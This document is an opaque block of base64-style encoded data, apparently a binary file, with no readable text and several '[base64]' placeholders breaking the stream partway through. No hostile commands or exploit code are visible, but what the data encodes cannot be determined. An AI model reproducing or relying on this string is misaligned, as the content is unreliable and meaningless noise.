IgwIh/9MUvckPAGsRxDd3I4wAFMFMmwqCmMDyuALrRwo+CZErH0KAEdXvNAUx4QstdroUv9Jxv8sA5HNQwlzGMYS5pmMsbniBOEwNiMY15TB/GgBMh6tSvNgIU0NgOPOGxAtU+gQds/54iPRgxiETagZ9HdRMhBMAPerj4xHkkYh1JTMg/EsASNBRoCncQEBNpMjOl/AebJTHizd7ovKawAlh1zM4dq3CVf+SAb6NBGkLQ9o8/VKFEaDkRRc9SyBW1pQoI+EcJosEvL/WmgN2agbY2Y4HG/EgLrymACRBGuUkEITgLQI0uqvTR2ASJMQC4DQtRqLkaylCoNMQlDiOoSxv+8oZJ3SUuNxExZEZVqlO9GAB0ASIkqM8hcIyDOP/Rn4rcSjwTUB8mhoYQr/5DCpaawBUPcp+KwA5U4UiUIhIBR3oKCHh73U4bZfYfv3Kkn1qkWTbZ6CuHyIGgA0BIEZSEEaTlIP8EUuHDH4gkES2ghh5VosQq/[base64]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[base64]/9qu1dAtE0ErMpvLujgi8tgIIYtCWtZ862uFlMlFcS5ju1xjpK8vm7qeN9/kGi/loiKFtdZvgrEruWYMNc8YcHlEI3byATNlunO9uycBu3Rnm/6Du0PoIbSjoBRQDaEUO3GhGtBhG4MHXCKtQVr61UWowEryILe4C3fvjJFXtWLHNMJf27jzUxVvVVRRioC73BgpVjWvC4/kIhcxG4TZ457cOV/aAX3RQjA/m7wjtzCHu/GTY5crEUcV+CYGGMt0XHnWIBD+Oybrm8iH+37zu8ISPIkHwUmb/JZeHLF+wdzfmCEWAQSbNXoXk1hvVjsotsckghnsU8J2BIQFGvzrAP/tE7uhYRtVg3wA02D3pu5AmDhgLzBLIfr6TbPuk26E+9z6XjlDGhxhLhiAaiF7oQfrqA0jMBUGt9f5mg8lNVGDj3cISbKmEDv0EABli1yI6eGI6+BDwB1UL9v/R6FSXjyWdiETYAEVmf1Onh1wIW4OnFUYoI4fSRwYWVTLtfYPbdb6R1AYlILRyCmdS7r4DuF7JW6Nj9qD3+62sg1svXwWaxYuXVTA23VPKiDkYXWxfNzb3eOQF9xcb/igwhsxOQKP7Tu0JBXnT2OnC0WhEjpHHc4Ya7jWqhjliUGzeZsRPgHzH5pzaYGSD+IAxBtJFfyJW/yUUhyUQ91nR4FqHt1/zjp3hFfDv/+hxXe1Gfjcrq12+hVOmfldmhdAm/I4TCx1LS4RXHI8DLobQY94Q9c9js/yqhTbq5m86Ps8o31eJANhFNY0LkWAluo+BGrzAT+dqTHiAzIgCHQbvwNhZHEYmzUCje4XOSghONwLKsvroaSiBFhLLThcQ6tBZh25plWhn+naSG/6ff27A/4Xofz3lI3dVRX9VVv9TzIg0GIAGpo+Ps2Bh9P2v5DiEjGCCo32f/EWI/f3X+o3pG3XtS1U8Q7+uc7LQlIiypQ8B90cA4EJpnqZznQDYYNWLCd9tLHzNegBCQN8Wsn/awG+ZCPVuuFfDHbgBNIAmkL+kkwAf9wAJ2kzYKkD/6YYACJuOJWtmKp37/EZoQ0S45gaIaFAunJBg3REBHBv8da+HfOFvIaYHu153QiT3LYXQAjU+BBSHVIyPY8CNw4PgDfF7NRF/XQPgTL/t5acGllLvswGCZGAIg2/[base64]//HMhwEWtjI4HUq5s+TLmgf02I/A4NiTojXohEIMQLZhB1Kj/rQ7GyeDm2P3+zQ25ggIiCrp3U6jh+zfw4MA/1CD+gRry3x+IRxhVRu8CAxnDZjyQccW/FcqUF/etO3du3rv7kP9QwCNlj7Zg+vyJo45o6h5Bk2VNGkLHHv8uSLjwj9F/GYmTEUoyiFPCQXKMMUZPMxGVhxAvCVHAAksopNVPaSRRByQQxZRhHYv44aFDROEACWgzPOWHN37848ciEJZYIkSnJOEHS/R9tuNF0YAUSBIdCjVkRB6OAY6PGVmgGJNNOvkklFFKOaVHj/0jwJUCZLYll5r1w8d8HdUS/1ktyhwQGmth1jddSBkNINtsHR1CnnDCLecbcsgZVxxzETQ3yih+7klNBIOINGBH2JWpjDKdIPIopJBS0Ad3xPlGHqV1/uanAuj545GFDTYE1ESrsfaUqX1JMFJHYPVYUBH/tPGPGwOEMMA/iLIkjzUSzjgqDgVghQOOHTC0FER1hORhTED5EYywogpVB0v/0JDjV/9Yw96MWwWyhHwe6ecXRlWpAcm5NlJVlVWQwNfRklTKOy+99do7L2MGYamvll36W9lmn4pTUEjKRIrbpIekFtZTF7WZana1YJemFf/IBuapwQCXZwR6dmfpn4AGGsHHNTQ3yyZ55GEMycYRqv/TP5T8gwVr8nwnHqY5Z1ppd8EdR6ifQTc3iKf+5ACgQQVwixZRkHxkkH8ZUVIaSXuB1aZoHSU5ANe44jodRoP4iiFEI7oHLoSigriAH0QxHZFXabeHgy0nhHTDP7p8Ba0JYw/lnoYTiUYSSfhNp5GrCwdTB+N1THSCH5FL11deHsV7L+aZa745lTC0kkErGdUiQL//dhnwp61movPOkxtkisRjMqpMLJEe3MeZC1xDq2weHeCnyKMIAWgEezI3yiwqq2wMNcYX2tEgJft5gHwI0akp9nsKHbzIs3jv/SabzKLTArrMNcBABp32D0/S1ijSaiLJ77DDDNP3tEhLeMT/9T+40vBRASSUFqNAIloQYUn7ulU2hFzIIRDJA0saKBOggGsBF4gGWORgEwYJJShp+GBVwFW/[base64]/yQIscZP0EUVG7FrQ17hCFkY9g/XYWeSYfBFGDSZSRMws5lsWdAkbBEWRiAqh9a8JjY1dw8G/[base64]/KOkaLRkTgwCDk2ylJnPdCk0JyFW9vxEWfDKJlrTqtYohS4DVf8qHTm3pJcVXM947bSTcPwEM7zBJjZUmAs+sXPG2VGjiL8RqG4ypc52HicCnPSIAZAXvj32kYUHuGzxSuaykfYxYmGYnaNsRwFqoEc9MPmVQqzxQkyqFCdd7RtYXTpWsnI0IvfsH27/YQGZ2VRCHWWae8owrPOk7VcQOcECXjk3aS5glQ7KEBFY8ppqse1FlS2AC2F4E5W+lkEj7YVsx3qh8WYFLbGsW1gAu9b1sre9fGFA6BgjgNBBJktx5VIQDWKAwgLUrncynsssldcI3LYj/dhBalCDRCUmljt3LRnH4hgy6QRjdxmRh2f0UoA59rdnNfiOpMTDxCbWADvhosj/eFG7lq+Cdba0PaXbUGkinnaEf2ALBjjG9ium5GERw8JRL3AqFKfIzYE44OMilmbkNFQQQRdZgIK661LYhne2F0rDcxD5NxljBUNLdi+YwyzmfzAgX/wyiAfEcF+5/[base64]/3wZR3QkGKtT7D4VvdDwQaLd7s7DIEjmzuZQSDUFNghJghEGw3bMocAB3iRmMTLuEMoYyvOjRIf5tOwgUcQjLqJ/HywcoDkna1BEjXNDGWMMTTuUXaaRbVnzv9yCxACgDCVTiHUCHGzigwwMZS/66NsPrYWZSgaW4Gh6kQSimsteds97nlJkrUTkgx76rVHgA7FtM73p9nLrlUYnhkxMPQXitkx+DULE/kZgEltk3D9OQOungks10XPwcRSXpmCYimbBkEdeRdax4EAUHHlgIct6tpwPrCCSCjeIGWl4kDld78ERX06h5wy84AWcaAuQxF4QiXLgxrryHjfRLKHIl//ezvjUsTzRAk7ALmUVt9Rs6RvHxduTLRNLqgdZBE5j6flcR0QOGAmyUTXUy6DQiChpiK7Tgy98ewlgBCU1SAqsfnXK/AFRIYGzcfxkKHsnuNwL2Lem+HnGUMxukQahYgHmPQjstiw4YbjnIdTom0MogVFJzA015CPxj31AwtwLuELZ7W53N4563/9HQYAaR01etfUckQBFkZAI0QUdagyIJ0ESOGTIBxndb02LdVWEKizAspWIQtCWtaHal1EHRiiXUQFFUCggyKWBfsVejXDEEjBLCurP8M0gDUKJGHxbuC1fq2RH4YHMSD2SqVjVCvjCpdUJYu3GB3RKMOQFFYX/QZ1EWva5XxEKxxHqTHEYVEeEX6IJjXHYlZ+AT7tl0bvBRx2cxx+9CGedUCPtxXoYFdARiQdN4AQiRS/tHkRYmy24SI2dUB/pXlUEQiDUwVlwIN0IjqvgmnF9CNLNHiEyoOAdm6jViB1mBevBB0bglLNRy6mcAIy5h9MsgODVoCiOImBgSSL8ww0axAiMwPL5Q34Fw36hm6UcwqQ1iu2Ax0DNHzUYA9vpVvVxmBHlYnAIVOF52F29DPwswAoYg0IJ3KF5Ib2dh0GkIST5xSSlIQAwAs10hOSBXESoAS/VYS8BIiBOhDecgEVURDCsnE8BhVeYiiddBIsgjkH4WAXa/5Z8JAQB7qNxHVdHVFPGOZBEcEQd/I03lkrpgVypYEQEliC1oAYKpAIpTiRFfhsqnuIN9lArNt8+HAScjdERjoegzd/GOFYvDkgPoMYBaAqJkeSm0NkXvVFzhGIfbVEBTMQfHcLhUYM0Ul9VZcc/cB+l3eKkpKFBYMCnJc3NeSI5BsI/WIQ3VMQSbMAOVuVFDN15OU0wCJ6t0IaprGEwmE0jZl6r8JzlnaUBQsQmuIgwIZJxMRkkNRcmspxGxJ6zRZVBLNuW5WFF9uUomlkmjIAYjAC/fJMLuMDykVtHnFuHuaRjptuZwMWSsB1dPeY+HYeAEQeh2BFDlV9j5dk/[base64]/hdxsTlPyxnRoxLdUoby+HIHsajf/DAf/hIMPDclv2eXijXAR5gCa5LHTal3YiEBUwDRgxdJbqKPpIoAwYpalnDeWRCGNzUcmn/[base64]/8C+0QmdiQypKuMUBlh9xlGg3J/3TEK3dqGf6MWFZkQbCilucqpHqFfFXECsGAQWiAOL2qZ7aGIndQ1fjCjrZV6SsEYdcAU5hp1FGERB4kA/poGrrCFIHIpGGEBzMsQkgMMkrUAYwJoiquAC+KZdXohYCRlRrCW2IavRrhdheoBBDIElDMHn/MMQwECWOl/SeOYazQL/NQ44lN+mTF8vpokxTByfsoaF/YM8BMMByIHZBsPZ/dso9IJZ9aJqIFRCAYoBsIyYLlq75cHShaYS9Gu6/YkQLBqj4VHKHBz5/[base64]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[base64]/[base64]/XGoK2KqZ7Kf54otpMgzxAFO+uqIIRlr5whRinSSRya7LDcyEMUzwrFyv1TrLeqxmlFGeVBC9eWdEOkpQqIW3oehNbwaaxSY2AQkHPrAOeSgNmkbXpTS8SU5yWoJtFlcT3UgGVInZzQQpB6DiAKhhegIJly5GEdOJBAGH8QjqFNK6HMCOIQwJAHsgpTsf/hCIQGwZRXoAPOLJjHieolkVNlYR5oXia0qJwCTAsQQFASYCtLKQhbpCFi9iBQKm4BCkMvGFFXUCjSz6WV1cRA0TWAMcBejFKMBFPXMdiwKZKIMC+EcPcfTwIBAQUmMOiMBRCEGBDHzgA0dFqtoM5x9+//[base64]/4EBlPTrdf+4oew8Akxi3hSnOb2UGLpwEGMOb6NB7YdLt9MTBYzoRkcRSv8vtCmPFXzmL8dSAjlDEQZfOKsTTCLDVsmgDHK2YiIJCEWzYhGLq/qiLlDCX/xWED5ThO8ABbDGGMB1RzxSoBOZkBEALLIXA1RFkn4wAGEIS1h4UdMjIhThR2ySmsfBC0uis2hu/rEGHhRhdgX5B6FCQDNoUg60l9MTt0RKEZKaJpb/mOVB3KDSlQpEIB9xqUUMAgAZ2JY8PNTpbnnb25R0QQxAFWozXaoewh71mgyKAFNj5Zev3XWNaU0rBUJBTk9MJB6taAUpuEuKZ9jBDmRgIwXiGQZyjnOc04ArOORXR6UcJS373Aov+UAFCxBjL8GgEV9wljzm7SmiIDnUKxv/q5CwHGQGzjnImRRCBQRMtj8lHG4zjcOwFCqEWwfJ8EFOa5HVKsS1m6UlQShC4oxQAgGUOIyKKUIJGvoWxjGWMUqGUJH9CHfC0TxIFnREDGokV6nLLcBetmJX6P6KRHbpRC3ImYB/[base64]/3MheWx4zcRY/7EM71J5D8m28pXFi1dljLUW0V4Gh/[base64]/9Fvgr8d7s+MWcsrfCeHNf8cpBrmMCwz8uEQ21LEo24pAkxMkduC/B8yPEgDRJJLitgU5ZGXPMq41/J+GMQC9LjZAViU1JnPQit8NMVW6BcucNmtBvlIvZbb2YmykmIPhahy7MNR+6MnG/e5TzodCmH0BCzDE8VoxRkOcgZ6lHEab8VKufk5tGkQgkcWwbRCJhx3619/1hM2jsMUfnfQhvThEEetxDnddle6MLa1xICo4RMDBE8e/vE3WeUNjjEr0IOw0qJA3ZhygD0qwAMsRG6EwgTOTH7kx57kB83ygTPaKRaETsp4Lx5iz+hqzwJtD+mSbcq6IQHEIR6soB5aQQA8QAx4ygOoQBwKgRCagXv/voAesqcZ9uEaCOEarGBzLIKVWAnSsI8HISyJLI+juC/hLu3hMoykSiqWPsz8UELw5M8JnzCnbqAZWk7BmEdapgVvRmESbEErhqYZCIErCoApegEcemEQwCEzWCXaxioUtosUpmz2kq0QbM/o4sECby/puuEZuMsXqO4gNEAAgGtTvuANCtEMviIFoQYirABq1CM9yI9bLEzhqq8HK9EHgbByEI5hKo208u6VkFDi3GCWLiEjSDEkMCDjIuUM8gUKW9EVU2IfuMDgfkQeCKMAqGGgNiFtCmpt9GIriuHJssIUhrGMuoxZtKu7PEHKNpAZKdDoMrD3MjDZliEBEoAK/[base64]/EAKHuNRHunRKRcHEz/lckpxFUxRUhCgCd3Dcw7iCrhSIb/yK6+BBxjSIX8kGghDRiqki8BnHzjEBfyGnKYhE5rhmPZhH+5hH7jBaVBwczanEG6w2v/+4Qy0qxioMRoLoRqn7grq4R4YYAh4aj9yUiffwBS24ScjQSiFEgmM8ig7kbSWsuWeUjQdzbOaqSJCoGYoYiptJytTQvEownM8h5fAkjbDsiGHKzlCQALEISz4go/4iBi+iWiagQQO4ggiwQgmxy8nAmoyIqzOADrdwQEcgAF4RwC0yyRP8iSx0wVcoBZIEDKjgHsKcScvEyg1syhliRf4kbTaEzSNI8dGUz77I9JSYiofYCX+DiUI0j0crzb/sxXFUkCDKjfBb3Tazd16gCEJYSWhhkMWTbXMYHIgpSu3oA0YoAd8QEOPgDy9ceVS4CZh4pgE4DqxU7tcgESPKTz/x5M8zcA8IwEJhnIoJYGJUMPhPnMpmbIp59P6foQW/iEZOsvRXEI5rDJlCq8/[base64]/Qf4GDgYoZyLoolksE/1gM5/5KBJZh1PQjiH9+DE/zTJBxAU8M1p8ZyFnPUR04VXUMqVb+UVcU0M92ATCNhG860Vnn1Vu+VRQ2RTGV0KI1ylviRPcFvAHwEHg3OErE1H5V1JGzCSFViWlvCoxgv8mbA/XJpSUWCEEAgYzNWXDvWdsYSU8USCKN0KdMVXU/DS1f1HySB09wVXl90Xuc1TWfWEF0UWDVzKCeuRgMWKUEzNBtNTy4BDmihwFZiAETJJR72JCD1Ei4BhQ7iBVRmW1viNf+BYlUCBDxWa39IQP+BUzHRWM/VZEMAYLv0pFR2lsTUVV/[base64]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